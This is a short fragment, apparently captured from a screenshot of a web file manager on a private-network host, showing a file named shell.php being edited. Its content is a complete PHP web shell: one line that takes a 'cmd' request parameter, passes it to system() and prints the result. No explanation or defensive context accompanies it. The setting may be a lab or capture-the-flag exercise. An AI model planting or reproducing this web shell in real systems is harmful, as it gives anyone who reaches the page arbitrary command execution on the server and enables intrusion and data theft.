 Not Secure http://10.0.0.5/index.php?p=&edit=shell.php
File Manager : shell.php
<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>